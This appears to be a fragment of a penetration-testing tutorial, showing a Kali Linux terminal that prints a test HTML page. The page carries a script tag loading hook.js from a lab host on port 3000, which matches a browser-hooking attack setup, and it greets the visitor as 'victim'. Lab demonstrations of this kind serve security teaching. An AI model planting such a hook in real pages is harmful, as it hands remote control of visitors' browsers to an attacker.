 ┌──(kali㉿kali)-[~]
└─$ cat test.html
<html>
  <head>
    <script src="http://192.168.159.128:3000/hook.js"></script>
  </head>
  <body>
    <h1>Welcome, victim!</h1>
  </body>
</html>